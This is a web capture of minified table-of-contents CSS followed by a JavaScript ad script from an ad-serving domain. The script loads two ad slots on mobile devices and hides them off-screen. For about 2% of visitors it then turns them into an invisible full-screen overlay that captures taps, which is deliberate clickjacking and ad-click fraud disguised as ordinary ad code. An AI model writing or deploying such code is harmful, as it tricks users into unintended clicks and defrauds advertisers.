.rtoc_open_close{top:50%}.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.is_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.is_close{padding:32px 28px}@media (min-width:1024px){.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.is_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.is_close{padding:40px 64px}}.rtoc-mokuji-content.rtoc_close.frame5 #rtoc-mokuji-title.is_close,.rtoc-mokuji-content.rtoc_open.frame5 #rtoc-mokuji-title.is_close{padding:32px 40px}@media (min-width:1024px){.rtoc-mokuji-content.rtoc_close.frame5 #rtoc-mokuji-title.is_close,.rtoc-mokuji-content.rtoc_open.frame5 #rtoc-mokuji-title.is_close{padding:40px 64px}}.rtoc-mokuji-content .level-1.is_close{display:none !important}@media (min-width:768px){.rtoc-mokuji-content.frame5 #rtoc-mokuji-title.rtoc_center .rtoc_open_close,.rtoc-mokuji-content.frame5 #rtoc-mokuji-title.rtoc_left .rtoc_open_close{left:calc(100% - 96px)}}.rtoc-mokuji-content.animation-fade{animation:fadeIn .5s ease .4s;animation-fill-mode:both}.rtoc-mokuji-content.animation-slide{animation:slideFade 1.2s ease .4s;animation-fill-mode:both}div[class^=cta-] #rtoc-mokuji-wrapper{display:none}#wrapper.d--zenkakugothic .rtoc-mokuji-content .decimal_ol>.rtoc-item:before{top:12px;font-size:1.15em}#wrapper.d--zenkakugothic .rtoc-mokuji-content .rtoc-mokuji.level-1 .decimal_ol li:before{top:4px}#wrapper.d--zenkakugothic .rtoc-mokuji-content .mokuji_ol.level-1>.rtoc-item:before{top:14px}#wrapper.d--zenkakugothic .rtoc-mokuji-content .rtoc-mokuji.level-1 .decimal_ol>.rtoc-item:before{font-size:1.05em;top:5px}#wrapper.d--notoserif .rtoc-mokuji-content .decimal_ol>.rtoc-item:before,#wrapper.d--shipporimincho .rtoc-mokuji-content .decimal_ol>.rtoc-item:before,#wrapper.d--kiwimaru .rtoc-mokuji-content .decimal_ol>.rtoc-item:before{top:14px}#wrapper.d--notoserif .rtoc-mokuji-content .rtoc-mokuji.level-1 .decimal_ol li:before,#wrapper.d--shipporimincho .rtoc-mokuji-content .rtoc-mokuji.level-1 .decimal_ol li:before,#wrapper.d--kiwimaru .rtoc-mokuji-content .rtoc-mokuji.level-1 .decimal_ol li:before{top:6px}#wrapper.d--notoserif .rtoc-mokuji-content .mokuji_ol.level-1>.rtoc-item:before,#wrapper.d--shipporimincho .rtoc-mokuji-content .mokuji_ol.level-1>.rtoc-item:before,#wrapper.d--kiwimaru .rtoc-mokuji-content .mokuji_ol.level-1>.rtoc-item:before{top:14px}#wrapper{overflow:visible}.sidebar_style1 .widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content{padding:0 0 0 4px}.sidebar_style2 .widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content,.sidebar_style3 .widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content,.sidebar_style4 .widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content,.sidebar_style5 .widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content{padding:.1px 10px}.widget_block #rtoc-mokuji-widget-wrapper,.widget #rtoc-mokuji-widget-wrapper,#sideBarTracking #rtoc-mokuji-widget-wrapper{border:none}.widget_block #rtoc-mokuji-widget-wrapper:before,.widget_block #rtoc-mokuji-widget-wrapper:after,.widget #rtoc-mokuji-widget-wrapper:before,.widget #rtoc-mokuji-widget-wrapper:after,#sideBarTracking #rtoc-mokuji-widget-wrapper:before,#sideBarTracking #rtoc-mokuji-widget-wrapper:after{border:none;background:0 0}.widget_block #rtoc-mokuji-widget-wrapper.rtoc-sidebar-contents a,.widget #rtoc-mokuji-widget-wrapper.rtoc-sidebar-contents a,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-sidebar-contents a{opacity:.5}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2,.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-3,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-3,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-3{display:none}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-show .rtoc-mokuji.level-2,.widget_block #rtoc-mokuji-widget-wrapper .rtoc-show .rtoc-mokuji.level-3,.widget #rtoc-mokuji-widget-wrapper .rtoc-show .rtoc-mokuji.level-2,.widget #rtoc-mokuji-widget-wrapper .rtoc-show .rtoc-mokuji.level-3,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-show .rtoc-mokuji.level-2,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-show .rtoc-mokuji.level-3{display:block}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1{position:relative;padding-left:25px}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1:before,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1:before,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1:before{position:absolute;content:"";width:2px;height:calc(100% - 24px);border-radius:2px;background-color:rgba(159,159,159,.16);top:16px;left:5px}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item{position:relative}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:before,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:before,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:before{position:absolute;content:"" !important}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:before,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:before,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:before{width:12px;height:12px;background-color:#efefef !important;border-radius:50%;top:4px;left:-25px}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item:after,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item:after,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item:after{position:absolute;content:"" !important;width:0}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after{width:8px;height:8px;border-radius:50%;top:6px;left:-23px}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current>a,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current>a,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current>a{opacity:1}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-mokuji.level-2 .rtoc-item.rtoc-current:after,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-mokuji.level-2 .rtoc-item.rtoc-current:after,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-mokuji.level-2 .rtoc-item.rtoc-current:after{top:10px}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 a,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 a,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 a{color:#3c3737}.widget_block #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title,.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content,.widget #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content,#sideBarTracking #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content{margin:0;padding:0}.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .rtoc-mokuji.level-1,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .rtoc-mokuji.level-1,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .rtoc-mokuji.level-1{margin:.5em 0 0 !important;padding-bottom:0}.widget_block #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title,.widget #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title,#sideBarTracking #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title{font-size:1.35em}.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content{border:none;box-shadow:none;background-color:transparent}.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content:before,.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content:after,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content:before,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content:after,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content:before,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content:after{border:none;width:0}.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content.frame3,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content.frame3,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content.frame3{width:100%}.widget_block #rtoc-mokuji-widget-wrapper .rtoc_open_close,.widget #rtoc-mokuji-widget-wrapper .rtoc_open_close,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc_open_close{display:none}.widget_block #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title.rtoc_left,.widget #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title.rtoc_left,#sideBarTracking #rtoc-mokuji-widget-wrapper #rtoc-mokuji-title.rtoc_left{flex-direction:row}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji .rtoc-item,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji .rtoc-item,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji .rtoc-item{font-size:12px;font-weight:500}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item{padding-top:0}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type),.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type),#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type){padding-top:10px}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type):before,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type):before,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type):before{top:13px}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type):after,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type):after,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1>.rtoc-item:not(:first-of-type):after{top:15px}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 a,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 a,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 a{line-height:1.5em;padding:0}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2{padding-left:0;padding:0 !important}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2 a,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2 a,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-2 a{line-height:1.4em}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-3,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-3,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-3{padding:0}.widget_block #rtoc-mokuji-widget-wrapper .mokuji_ul.level-1 .mokuji_ol.level-2 .rtoc-item:before,.widget #rtoc-mokuji-widget-wrapper .mokuji_ul.level-1 .mokuji_ol.level-2 .rtoc-item:before,#sideBarTracking #rtoc-mokuji-widget-wrapper .mokuji_ul.level-1 .mokuji_ol.level-2 .rtoc-item:before{content:none}.widget_block #rtoc-mokuji-widget-wrapper .mokuji_ul.level-1 .decimal_ol.level-2 .rtoc-item:before,.widget #rtoc-mokuji-widget-wrapper .mokuji_ul.level-1 .decimal_ol.level-2 .rtoc-item:before,#sideBarTracking #rtoc-mokuji-widget-wrapper .mokuji_ul.level-1 .decimal_ol.level-2 .rtoc-item:before{content:none}.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .mokuji_ol .mokuji_ol>.rtoc-item:before,.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .decimal_ol .mokuji_ol>.rtoc-item:before,.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item:before,.widget_block #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .mokuji_ul>.rtoc-item:before,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .mokuji_ol .mokuji_ol>.rtoc-item:before,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .decimal_ol .mokuji_ol>.rtoc-item:before,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item:before,.widget #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .mokuji_ul>.rtoc-item:before,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .mokuji_ol .mokuji_ol>.rtoc-item:before,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .decimal_ol .mokuji_ol>.rtoc-item:before,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item:before,#sideBarTracking #rtoc-mokuji-widget-wrapper.rtoc-mokuji-content .mokuji_ul>.rtoc-item:before{content:none}

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/zubazubaobody.js
body_size: 1029
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-62e53869",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-62e53869",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.02; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();